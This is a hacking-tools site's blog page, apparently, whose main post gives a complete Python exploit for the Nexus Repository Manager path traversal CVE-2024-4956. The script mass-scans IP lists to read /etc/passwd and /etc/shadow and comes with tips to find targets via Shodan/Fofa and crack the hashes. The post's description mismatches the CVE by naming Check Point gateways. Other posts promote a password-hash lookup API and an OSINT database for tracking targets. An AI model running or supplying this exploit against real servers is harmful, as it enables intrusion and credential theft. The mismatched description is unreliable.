Blog¶
Introducing Educational Lab¶
Educational Lab
Welcome to our Educational Lab a cutting-edge Cyber Games that caters specifically to the needs of junior-level students.
With this app, you can easily discover and learn valuable resources related to cybersecurity.
Whether you're a cybersecurity professional looking to stay up-to-date or someone who wants to learn more about Cybersecurity.
By playing this games you can win awareness and knowledge about cybersecurity best practices and current threats. Together, we can create a more secure digital world for everyone.
So go ahead and explore the games in our app.
Share to Threema Share to Telegram Share to Twitter
Nexus Repository Manager 3¶
Unauthenticated Path Traversal
Unauthenticated Path Traversal allowing an attacker to read certain information on Check Point Security Gateways once connected to the internet and enabled with Remote Access VPN or Mobile Access Software Blades.
To find potential targets you can use Fofa or shodan
You may need to correct the identation of the our python code
import requests
import random
import argparse
from colorama import Fore, Style
green = Fore.GREEN
magenta = Fore.MAGENTA
cyan = Fore.CYAN
mixed = Fore.RED + Fore.BLUE
red = Fore.RED
blue = Fore.BLUE
yellow = Fore.YELLOW
white = Fore.WHITE
reset = Style.RESET_ALL
bold = Style.BRIGHT
colors = [green, cyan, blue]
random_color = random.choice(colors)
def banner():
banner = f"""{bold}{random_color}
██████╗██╗ ██╗███████╗ ██████╗ ██████╗ ██████╗ ██╗ ██╗ ██╗ ██╗ █████╗ ███████╗ ██████╗
██╔════╝██║ ██║██╔════╝ ╚════██╗██╔═████╗╚════██╗██║ ██║ ██║ ██║██╔══██╗██╔════╝██╔════╝
██║ ██║ ██║█████╗ █████╔╝██║██╔██║ █████╔╝███████║ ███████║╚██████║███████╗███████╗
██║ ╚██╗ ██╔╝██╔══╝ ██╔═══╝ ████╔╝██║██╔═══╝ ╚════██║ ╚════██║ ╚═══██║╚════██║██╔═══██╗
╚██████╗ ╚████╔╝ ███████╗ ███████╗╚██████╔╝███████╗ ██║ ██║ █████╔╝███████║╚██████╔╝
╚═════╝ ╚═══╝ ╚══════╝ ╚══════╝ ╚═════╝ ╚══════╝ ╚═╝ ╚═╝ ╚════╝ ╚══════╝ ╚═════╝
██████╗ █████╗ ██████╗ ██╗ ██████╗ ███████╗████████╗██╗ ██╗██████╗
██╔════╝██╔══██╗██╔══██╗██║ ██╔═══██╗██╔════╝╚══██╔══╝██║ ██╔╝██╔══██╗
██║ ███████║██████╔╝██║ ██║ ██║███████╗ ██║ █████╔╝ ██║ ██║
██║ ██╔══██║██╔══██╗██║ ██║ ██║╚════██║ ██║ ██╔═██╗ ██║ ██║
╚██████╗██║ ██║██║ ██║███████╗╚██████╔╝███████║ ██║ ██║ ██╗██████╔╝
╚═════╝╚═╝ ╚═╝╚═╝ ╚═╝╚══════╝ ╚═════╝ ╚══════╝ ╚═╝ ╚═╝ ╚═╝╚═════╝
{bold}{white}@carlostkd {reset}\n"""
return banner
def read_ip_port_list(file_path):
with open(file_path, 'r') as file:
lines = file.readlines()
return [line.strip() for line in lines]
def make_request(ip_port, url_path):
url = f"http://{ip_port}/{url_path}"
try:
response = requests.get(url, timeout=5)
return response.text
except requests.RequestException as e:
return None
def main(ip_port_list):
for ip_port in ip_port_list:
for url_path in ["%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F../etc/passwd", "%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F../etc/shadow"]:
response_text = make_request(ip_port, url_path)
if response_text and "nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false" not in response_text and "Not Found" not in response_text and "400 Bad Request" not in response_text and "root" in response_text:
print(f"Address: {ip_port}")
print(f"File Contents for passwd:\n{response_text}" if "passwd" in url_path else f"File Contents for shadow:\n{response_text}")
break
if __name__ == "__main__":
parser = argparse.ArgumentParser(description=f"[{bold}{blue}Description{reset}]: {bold}{white}Vulnerability Detection and Exploitation tool for CVE-2024-4956", usage=argparse.SUPPRESS)
group = parser.add_mutually_exclusive_group(required=True)
group.add_argument("-u", "--url", type=str, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Specify a URL or IP with port for vulnerability detection\n")
group.add_argument("-l", "--list", type=str, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Specify a list of URLs or IPs for vulnerability detection\n")
args = parser.parse_args()
if args.list:
ip_port_list = read_ip_port_list(args.list)
print(banner())
main(ip_port_list)
elif args.url:
ip_port_list = [args.url]
print(banner())
main(ip_port_list)
else:
print(banner())
parser.print_help()
Now just crack the hash with JohnTheRipper
I assume that you are using this tool against machines that you are allowed to attack.
Attacking machines without prior consent is illegal!!
This service assumes you are working within a legitimate environment where you have proper permissions and authorization to perform the mentioned tasks.
I don't take any responsibility for your bad usage of this tool.
Share to Threema Share to Telegram Share to Twitter
Introducing Cyber Links Live¶
Cyber Links Live
Welcome to our cybersecurity link-sharing app! In today's digital world, staying informed about the latest cyber threats and best practices is more important than ever. That's where we come in.
With this app, you can easily discover and share valuable resources related to cybersecurity. From the latest news articles and research papers to practical tips and how-to guides, our curated collection of links covers a wide range of topics.
Whether you're a cybersecurity professional looking to stay up-to-date with the latest trends and developments, or someone who wants to protect their personal devices and online accounts, our app has something for you.
By sharing these links with your network, you can help spread awareness and knowledge about cybersecurity best practices and current threats. Together, we can create a more secure digital world for everyone.
So go ahead and explore the links in our app. We're always adding new resources, so be sure to check back regularly for the latest information. And if you have any suggestions for links or topics you'd like to see covered, don't hesitate to update or add yours!
Share to Threema Share to Telegram Share to Twitter
Introducing Tasks Dashboard, Live Comments and more...¶
Whats new?
On the last weeeks we have improved the performance of the hash find.
In the future we plan to split the database to make it more quickly but currently you can retrieve any password our hash in less than 3 Minutes.
Added Live Comments this allows you to share your thoughts.
Added the Blacklist to make sure you dont forget your best "friends".
Added the target Domains to keep you entertained no more bored days.
Added a CEH test give a try a see if you are ready for the exame.
Added the checksum (sha256) tool to keep the focus on your work dont need to search for any other websites or remember the cmd command.
Take a break....! we also added a tool that allows you to set a work and break times.
Or Play a game no more lazy time whit the game the we have introduced.
Share to Threema Share to Telegram Share to Twitter
Introducing The Blacklist¶
Blacklist OSINT
For personal use and since a long time ago i created a Blacklist OSINT.
This OSINT database helps me to save, review or edit any data recorded about any target for further analysis.
It's very powerfull tool to keep any target info very accurated.
Can be used to save info about users, websites, websites technology's used, ports, services running etc.
From now i'm open this tool for the public.
Doing this not only let's you use the power of this tool for free but also gives the tool itself more power.
Give yourself a try and let me know if you have any sugestions or feedback.
You can access here The Blacklist
Share to Threema Share to Telegram Share to Twitter
Greetings Cyber Enthusiasts¶
EthicalCyberHavoc
We are thrilled to unveil our latest innovation that will reshape the ethical hacking landscape: EthicalCyberHavoc™
The cutting-edge synergy tool for ethical hackers! Our team of top-notch engineers and cybersecurity experts has been tirelessly developing this tool to redefine how ethical hackers approach penetration testing and security assessments.
Key Features of EthicalCyberHavoc™:
Quantum Hack Amplification (QHA): Harness the power of quantum technology to amplify your hacking capabilities. Perform complex attacks with unparalleled efficiency, exploiting vulnerabilities faster than ever before.
A.I. Augmented Intrusion Prediction (AIIP): Leverage the predictive prowess of artificial intelligence to foresee potential intrusion vectors. EthicalCyberHavoc™ analyzes patterns and vulnerabilities to alert you before an attack can even occur.
Neural-Gen Cipher Generator (NGCG): Unleash the creativity of neural networks to generate undecipherable encryption protocols. Create secure communication channels that leave even the most advanced encryption-breaking tools baffled.
CyberScape Virtualization Matrix (CSVMatrix): Immerse yourself in a hyper-realistic virtual environment that simulates various cyber landscapes. Practice, learn, and refine your hacking skills in controlled scenarios that mimic real-world challenges.
PhantomTrail™ Stealth Navigation: Navigate through networks undetected using our patented PhantomTrail™ technology. Leave no trace of your presence while navigating the intricate web of systems and databases.
Access and Availability:
EthicalCyberHavoc™ will be available to a select group of certified ethical hackers through an invitation-only beta program. Due to the revolutionary nature of this tool, access will be limited to ensure responsible usage.
Join us as we usher in a new era of ethical hacking, where innovation and responsibility converge to create a safer digital landscape for all.
Stay tuned for more information on our official launch event and the exclusive opportunities that await those who choose to embark on this exciting journey with us.
Share to Threema Share to Telegram Share to Twitter
Updated Hash Find API¶
Updated API
To improve the speed of the search hash passwords and the server stability we have made some changes to the api endpoint.
From now is no longer possible to search for passwords directly from the browser.
You need to use Postman (or some related apps) Curl our or provided Python Scripts
Please note if you have developed some apps using our API they no longer works has the JWT Token is needed.
Either you find a workaround to get the fresh JWT Token or you can pay to have a permanent connection - Contact us
We have updated the API DOCUMENTATION see Hash Find API
Send and SAVE PASSWORDS ONLINE remains unchanged.
Share to Threema Share to Telegram Share to Twitter
Share Buttons¶
SHARE SOCIAL BUTTONS
Added Social Share Buttons .
Starting today it`s now more easy for you to share any of our awesome article to your friends or enemies... who knows??
Just select your prefered social network and you are ready to go.
Share to Threema Share to Telegram Share to Twitter
Hash Find API¶
API
Created Hash Find .
Adding 1M string Passwords and random generated passwords per week.
Updated API Documentation:
The API remains free but the in Browser search feature is no longer possible due the use of JWT Tokens.
The free version allows you to search any hash or password for 15m only.
You can buy a unlimited version for 6 Months on our shop.
Any previous developed app needs to be updated to reflect our API endpoint usage.
You can use This Page to generate your Token.
Then you can use Postman, Insomnia , or Curl to call the API.
Send and SAVE PASSWORDS ONLINE remains unchanged.
The API endpoint ::

Using Postman:
Point the Url to the V2 endpoint on the Headers add Authorization Bearer + token.
Password Search¶
The API endpoint :

Using Postman:
Point the Url to the V1 endpoint on the Headers add Authorization Bearer + token.
New Feature¶
New Feature
Added new feature.
From now on all blog hacking tutorials you can add comments / Notes to the posts.
They are visible only to you.
Usefull to add questions / appointments / notes / or whatever usefull to you for a quick remember.
